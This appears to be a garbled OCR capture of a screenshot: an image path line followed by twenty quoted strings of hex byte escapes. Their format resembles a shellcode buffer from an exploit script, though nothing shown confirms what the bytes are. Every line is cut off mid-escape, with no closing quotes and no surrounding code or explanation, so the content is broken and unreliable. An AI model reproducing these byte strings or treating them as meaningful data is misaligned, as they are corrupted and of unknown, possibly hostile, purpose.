
"\xfa\x31\x6b\xb6\x46\x4c\x44\x1b\x13\x86\x3
"\x47\x1d\x10\xd9\x8f\x09\x25\x24\x6a\xe3\x3
"\x5d\xa6\x6c\x38\x7c\xc6\x2a\x65\xb6\xec\xc
"\x52\x52\xe0\x49\x0a\xf2\x38\x51\x06\x7c\x8
"\x3c\xe6\xbe\x31\x09\x99\x98\x98\xb0\x4f\x8
"\x73\x6a\x60\x92\x38\xca\xf4\x9c\x59\xa7\xc
"\x3b\xd9\x07\xe6\x23\xa9\x72\x44\xcc\x99\x4
"\x40\xe0\x8e\xc9\x80\x79\x48\xec\x66\xd2\x0
"\x7d\x08\x84\x31\x71\x39\xe0\x82\x6d\xba\x0
"\x66\x5c\x30\x4c\x97\xfd\x13\x70\xc1\x8b\x1
"\x61\x68\x20\x38\x54\x0e\x69\x1c\x9d\xd1\xc
"\xcf\x38\x9a\x71\x43\x50\x2e\x13\x25\xf1\xc
"\x9c\x32\xe4\xe5\x0c\x67\x3c\x64\x98\x02\x1
"\x07\xf9\x90\x09\x13\xaf\x99\x04\x33\x97\x3
"\xb1\x9a\x31\x49\xec\x13\x03\x2e\xd9\x33\x4
"\x62\xe2\x16\xb9\x0b\x06\x86\x9a\x78\x9a\xa
"\xe4\x26\xf1\xbd\x8e\x0e\x43\x2d\x59\x7e\x9
"\x49\xb0\xf0\x41\xf8\x38\xa1\xb2\xb3\x0c\xf
"\x84\x9a\xf8\x70\xc8\x47\xb4\xd2\xaf\x38\x2
"\xf8\xb8\xc8\xc7\x59\xb2\xcb\x03\x3e\x08\x1